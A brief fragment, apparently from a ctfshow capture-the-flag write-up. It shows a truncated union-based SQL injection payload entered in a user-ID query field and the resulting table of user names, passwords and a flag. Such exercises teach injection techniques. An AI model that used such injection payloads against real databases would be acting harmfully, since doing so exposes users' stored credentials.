 用户ID -1'union select 'a',replace(replace(replace(replace(replace(repl 查询
ID 用户名 密码
a admin
a hhh
a iii
a passwordAUTO
a ctfshow{fgggaeje-lljd-kkjd-ojoo-akhdefbmdlbb}